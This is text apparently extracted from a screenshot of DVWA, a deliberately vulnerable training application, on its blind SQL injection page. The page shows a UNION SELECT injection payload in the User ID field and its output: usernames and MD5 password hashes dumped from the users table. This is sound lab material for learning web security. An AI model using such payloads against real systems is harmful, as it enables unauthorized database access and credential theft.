 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: ' union SELECT group_concat(user),group_concat(password)FROM users-- -
First name: admin,gordonb,1337,pablo,smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help